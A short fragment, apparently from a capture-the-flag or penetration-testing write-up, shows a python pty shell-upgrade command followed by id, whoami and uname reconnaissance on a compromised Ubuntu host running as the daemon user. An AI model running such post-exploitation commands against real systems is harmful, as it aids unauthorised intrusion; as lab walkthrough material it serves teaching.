 python -c "import pty; pty.spawn('/bin/sh')"
$ id
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$ whoami
whoami
daemon
$ uname -a & lsb_release
uname -a & lsb_release
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
No LSB modules are available.
[1] + Done                       uname -a
$